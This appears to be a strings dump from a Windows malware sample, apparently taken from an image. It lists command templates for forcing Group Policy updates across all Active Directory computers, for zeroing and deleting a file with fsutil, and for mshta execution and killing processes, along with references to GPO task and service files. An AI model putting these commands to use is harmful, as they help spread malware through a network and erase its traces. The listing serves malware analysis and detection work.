 value (5245)
<Exec><Command>%s</Command><Arguments>%s</Arguments></Exec>
/IM "%s" /F
%02X%02X%02X%02X%02X%02X%02X
powershell.exe -Command "Get-ADComputer -filter * -Searchbase '%s' | foreach{ Invoke-GPUpdate -computer $ .name -force -RandomDelayIn...
%%DesktopDir%%\%02X%02X%02X.exe
%02X%02X%02X.exe
%LogonDomain%\%LogonUser%
%s\%02X%02X%02X%02X.lock
/C ping 127.0.0.7 -n 3 > Nul & fsutil file setZeroData offset=0 length=524288 "%s" & Del /f /q "%s"
"%s"
Volume %s mounted to %s
Found volume %s on %s
%s\bootmgr
\\%S
\\%s\%s
C:\windows\system32\%02X%02X%02X.ico
"C:\Windows\system32\mshta.exe" "%s"
\??\C:\windows\system32\%02X%02X%02X.ico
%s.bmp
\BaseNamedObjects\{%02X%02X%02X%02X-%02X%02X-%02X%02X-%02X%02X-%02X%02X%02X%02X%02X%02X}
[%02d:%02d:%02d]
8[General]\r\nVersion=%s\r\ndisplayName=%s\r\n
ACTIVEDS.dll
Ole32.dll
Shell32.dll
SHLWAPI.dll
KERNEL32.dll
ADVAPI32.dll
ole32.dll
\Files.xml
GPT.INI
\NetworkShares.xml
\Services.xml
\ScheduledTasks.xml
C:\Windows\System32\taskkill.exe
Registry.pol
红数位